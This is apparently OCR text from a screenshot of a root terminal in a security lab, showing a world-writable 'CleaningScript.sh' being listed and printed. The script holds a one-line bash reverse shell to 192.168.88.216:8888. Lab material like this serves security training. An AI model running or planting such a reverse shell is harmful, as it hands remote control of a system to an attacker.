 Applications Places Terminal Tue 00:44 2
users.txt
root@star: ~/Desktop
File Edit View Search Terminal Tabs Help
root@star: ~/Desktop root@star: ~/Desktop root@star: ~/Desktop
bash-4.2$ ls -la
ls -la
total 16
drwxr-xr-x.  2 root root   31 Apr  1  2018 .
drwxr-xr-x. 83 root root 8192 Dec 17 10:44 ..
-rwxrwxrwx.  1 root root   59 Dec 18 02:23 CleaningScript.sh
bash-4.2$ cat CleaningScript.sh
cat CleaningScript.sh
 #!/bin/bash
bash -i >& /dev/tcp/192.168.88.216/8888 0>&1
bash-4.2$